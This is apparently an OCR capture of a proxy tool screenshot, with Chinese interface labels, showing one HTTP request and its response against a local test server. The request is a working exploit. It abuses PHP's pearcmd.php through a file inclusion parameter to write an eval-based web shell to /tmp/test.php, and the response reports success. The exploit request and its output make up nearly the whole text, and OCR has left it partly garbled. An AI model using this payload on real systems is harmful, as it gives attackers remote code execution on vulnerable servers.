 请求
美化 Raw Hex \n
1 GET /test1.php/ ?+config-create+/ &file=
/usr/local/lib/php/pearcmd.php &/<?=
@eval($_POST['cmd']);?>+/tmp/test.php HTTP/1.1
2 Host: localhost:8082
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer: http://localhost:8082/test1.php/?file=/tmp/test.php
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-User : ?1
14
15
响应
美化 Raw Hex 页面渲染 \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new
Channels auto_discover Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED]
master_server Default Channel Mirror preferred_mirror Remote
Configuration File remote_config PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear PEAR documentation
directory doc_dir /&file=/usr/local/lib/php/pearcmd.php&//pear/docs
PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/ext PEAR directory
php_dir /&file=/usr/local/lib/php/pearcmd.php&//pear/php PEAR
Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/cache PEAR
configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/cfg directory PEAR data
directory data_dir /&file=/usr/local/lib/php/pearcmd.php&//pear/data
PEAR Installer download download_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/download directory
Systems manpage files man_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/man directory PEAR
metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini
location php_ini --program-prefix passed to php_prefix PHP's
./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/temp PEAR test directory
test_dir /&file=/usr/local/lib/php/pearcmd.php&//pear/tests PEAR www
files directory www_dir
/&file=/usr/local/lib/php/pearcmd.php&//pear/www Cache TimeToLive
cache_ttl Preferred Package State preferred_state Unix file mask umask
Debug Log Level verbose PEAR password (for password maintainers)
Signature Handling Program sig_bin Signature Key Directory
sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type
PEAR username (for username maintainers) User Configuration File
Filename /tmp/test.php System Configuration File Filename
#no#system#config# Successfully created default configuration file
"/tmp/test.php"